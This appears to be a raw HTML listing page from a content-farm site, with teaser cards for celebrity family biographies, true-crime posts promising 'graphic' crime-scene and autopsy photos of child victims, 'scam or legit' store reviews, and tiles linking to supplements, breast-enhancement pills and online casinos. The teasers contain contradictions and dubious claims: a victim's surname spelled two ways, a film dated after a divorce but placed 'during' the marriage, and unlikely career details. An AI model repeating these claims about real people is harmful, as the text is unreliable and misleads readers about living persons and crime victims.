class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Nadine Inscoe is best known as the wife of late American music icon, Ronnie Van Zant. She was born in a small town in Florida and worked as a nurse before meeting her husband-to-be. Since their marriage, little is known about what happened to Nadine&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-38" class="card shadow"><a href="https://haniem.com/daniel-petry-and-gabriel-kuhl-graphic-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/daniel-petry-and-gabriel-kuhl-graphic-photos/">Daniel Petry And Gabriel Kuhl Graphic Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Daniel Petry and Gabriel Kuhl’s graphic photos are just one element of a terrifying true-crime narrative. In the online game Tibia, these two boys became friends – but what happened next would change their lives forever. At 12 years old, Daniel was already an erratic&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-78" class="card shadow"><a href="https://haniem.com/omari-hardwick-brothers-and-sisters-jamil-hardwick-shani-hardwick-malik-hardwick/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/omari-hardwick-brothers-and-sisters-jamil-hardwick-shani-hardwick-malik-hardwick/">Omari Hardwick brothers and sisters: Jamil Hardwick, Shani Hardwick, Malik Hardwick</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Omari Hardwick is the eldest of four children, with his brothers and sisters Jamil, Shani and Malik. He moved to New York City after college in order to pursue a career in acting. After he graduated from the University of Georgia in 1998, Omari began&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-76" class="card shadow"><a href="https://haniem.com/ginuwine-children-story-asaundra-lumpkin-elgin-lumpkin-jr-dream-sarae-lumpkin-ginel-lumpkin-kayah-lumpkin/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ginuwine-children-story-asaundra-lumpkin-elgin-lumpkin-jr-dream-sarae-lumpkin-ginel-lumpkin-kayah-lumpkin/">Ginuwine Children Story: Asaundra Lumpkin, Elgin Lumpkin Jr., Dream Sarae Lumpkin, Ginel Lumpkin, Kayah Lumpkin</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Ginuwine is the father of five children, Asaundra, Elgin Jr., Dream Sarae, Ginel and Kayah. Asaundra was born in 1993, and she was a former college basketball player at George Mason University. Elgin Jr. was born in 1996 and has since gone on to become&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 6</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-74" class="card shadow"><a href="https://haniem.com/ethan-hawke-parents-james-steven-hawke-leslie-carole-green/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ethan-hawke-parents-james-steven-hawke-leslie-carole-green/">Ethan Hawke Parents: James Steven Hawke, Leslie Carole Green</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Ethan Hawke was born in Austin, Texas to parents James Steven Hawke and Leslie Carole Green. He has since become one of the most successful actors of his generation, receiving nominated for four Academy Awards and a Tony Award. Hawke is also an accomplished director&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-72" class="card shadow"><a href="https://haniem.com/who-is-kevin-gates-twin-brother/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/who-is-kevin-gates-twin-brother/">Who is Kevin Gates Twin Brother?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Kevin Gates twin brother is also an artist with a passion for music. His name is Khaza Gilyard and he has been rapping for over 10 years. He released his first mixtape Khaza’s World in 2007, followed by two more albums, Street Symphony (2011) and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-70" class="card shadow"><a href="https://haniem.com/daniel-and-gabriel-crime-scene-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/daniel-and-gabriel-crime-scene-photos/">Daniel And Gabriel Crime Scene Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>In August of 2007, Daniel Petry was arrested for assaulting and murdering 12-year-old Gabriel Kuhn. The crime scene photos are graphic and have been sealed by the court. The investigation revealed that Daniel had gotten into an argument with Gabriel prior to the assault. Witnesses&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-68" class="card shadow"><a href="https://haniem.com/is-marlynn-myers-still-alive-or-dead/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-marlynn-myers-still-alive-or-dead/">Is Marlynn Myers Still Alive or Dead?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Marlynn Myers was a woman of considerable social standing, thanks to her father’s acquisition of a few KFC restaurants in Waterloo, Iowa. She met John, who was working as a manager at the same store she worked for in Springfield, Illinois. The two married and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-66" class="card shadow"><a href="https://haniem.com/where-is-solica-casuto-now/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/where-is-solica-casuto-now/">Where Is Solica Casuto Now?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Solica and Andy married in 1973 and lived together until 1981 when they divorced. During their marriage, the couple acted together in a few productions, including The Main Event (1977) and Savannah Smiles (1982). After their divorce, Solica continued her acting career and is best&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-97" class="card shadow"><a href="https://haniem.com/bunostore-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/bunostore-com-reviews/">Bunostore.com Reviews (Dec 2022) Is This Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>If you’re like me, you love shopping online. It’s so convenient to be able to find what you’re looking for and have it delivered right to your door. I’m always on the lookout for new websites to check out, and Bunostore.com is one of them.&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-95" class="card shadow"><a href="https://haniem.com/lola-simone-rock-biography-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/lola-simone-rock-biography-net-worth/">Lola Simone Rock Biography, Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Chris Rock is more than just a stand-up comedian; he’s also an actor that has starred in multiple films and lent his voice to various animated characters. In addition, he’s always willing to give back to the community. Rock’s career began in 1984 when he&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-93" class="card shadow"><a href="https://haniem.com/royce-renee-woods-meet-tiger-woods-sister/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/royce-renee-woods-meet-tiger-woods-sister/">Royce Renee Woods: Meet Tiger Woods Sister</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Royce Renee Woods is an American golfer, former collegiate basketball player and current WNBA coach. She was born in 1961 to Earl and Barbara Gary, making her the half-sister of golf legend Tiger Woods. Royce’s professional career as a golfer began at the University of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-91" class="card shadow"><a href="https://haniem.com/who-is-nicole-linton-husband/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/who-is-nicole-linton-husband/">Who is Nicole Linton Husband?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Nicole Lorraine Linton, a 37-year-old nurse from Houston, is the suspect in a horrific accident that occurred near the intersection of Slauson and La Brea Avenues in Los Angeles on Thursday at about 1:30 p.m. Police are now investigating Nicole’s husband, who was driving the&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-89" class="card shadow"><a href="https://haniem.com/austin-drew-greenfield-biography-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/austin-drew-greenfield-biography-net-worth/">Austin Drew Greenfield Biography, Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Austin Drew Greenfield was the son of legendary singer Ronnie Spector and her second husband Jonathan Greenfield. Austin was born in the mid-90s and his brother is Donte Phillip Spector, Gary Phillip Spector, Louis Phillip Spector, and Jason Charles Greenfield. While Austin was Ronnie’s son&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-87" class="card shadow"><a href="https://haniem.com/ed-gein-last-words/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ed-gein-last-words/">Ed Gein Last Words</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Ed Gein, whose full name is Edward Theodore Gein, was an American serial killer who committed numerous gruesome murders. He became notoriously known as the Butcher of Plainfield. His crimes served as inspiration for many horror books and movies. He was born on August 27,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-85" class="card shadow"><a href="https://haniem.com/charlie-hill-children-dine-nizhoni-hill-nasbah-hill-nanabah-hill-nabahe-hill/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/charlie-hill-children-dine-nizhoni-hill-nasbah-hill-nanabah-hill-nabahe-hill/">Charlie Hill Children: Dine’ Nizhoni Hill, Nasbah Hill, Nanabah Hill, Nabahe Hill</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Charlie Hill was educated at the Institute of American Indian Arts in Santa Fe, New Mexico and went on to study theatre and dance at the University of New Mexico. His accomplished career included performances on The Tonight Show with Johnny Carson, writing for Roseanne,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-80" class="card shadow"><a href="https://haniem.com/melissa-lucio-daughter-autopsy-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/melissa-lucio-daughter-autopsy-photos/">Melissa Lucio Daughter Autopsy Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>An autopsy revealed that Sophia had suffered multiple injuries consistent with blunt force trauma, including skull fractures, brain hemorrhages and other internal damage. The autopsy photos are a stark reminder of the tragedy that befell Sophia Lucio at the hands of her mother. It also&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-6449" class="card shadow"><a href="https://haniem.com/olecci-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/olecci-reviews/">Olecci Reviews (Nov 2022) Is Olecci Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">November 22, 2022</time></em>  </header><p>If you’re looking for Olecci reviews, you’ve come to the right place. Olecci is a brand that offers high-quality watches and jewelry, and we’re here to tell you whether or not their products are worth your money. We’ll take a look at their collection of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-100" class="card shadow"><a href="https://haniem.com/solar-pink-and-white-nails/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/solar-pink-and-white-nails/">Solar Pink And White Nails: Everything You Need to Know</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">October 13, 2022</time></em>  </header><p>Are you looking for a fun and festive way to dress up your nails this summer? Solar pink and white nails may be just what you’re looking for! This easy to do nail design is perfect for any occasion, and can be modified to suit&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-977" class="card shadow"><a href="https://haniem.com/era-of-althea-trello-roblox/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/era-of-althea-trello-roblox/">Era Of Althea Trello Roblox (2022) Everything you need to know!</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">August 5, 2022</time></em>  </header><p>In Era Of Althea Trello Roblox, digital work from home has been the new trend. Mainly due to covid 19, many companies have had to continue with this policy as it saves on a lot of things. For one, you don’t need to worry about&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-6470" class="card shadow"><a href="https://haniem.com/how-to-get-rid-of-tiny-black-bugs/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/how-to-get-rid-of-tiny-black-bugs/">How To Get Rid Of Tiny Black Bugs{Ultimate Guide}</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">July 16, 2022</time></em>  </header><p>Are you seeing tiny black bugs all over your home? Don’t worry, you’re not the only one. Millions of people are dealing with this issue every year. While these little bugs can be a nuisance, there is hope. In this blog post, I will be&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div></div></div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="lc-block pt-4 pb-4">
					<div  class="live-shortcode"><div class="container"><div class="row justify-content-center"><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/weight-loss/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Best Weight Loss Products for Fast Results</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">60 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/beste-online-casinos-osterreich/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Beste Online Casinos Österreich</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/bet7k-entrar-com-br/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">bet7k-entrar.com.br</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/bigbassbonanza-cc/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">bigbassbonanza.cc</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/boomerang-casino-com-de/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">boomerang-casino.com.de</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/immunity/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Boost Your Immunity with Natural Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">25 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/braidelectrical-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">braidelectrical.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/breast/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Breast Enhancement Pills for Fuller, Firmer Breasts</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">8 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/diabetes/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Diabetes Management Solutions</span>
						<hr class="mt-2 mb-2">
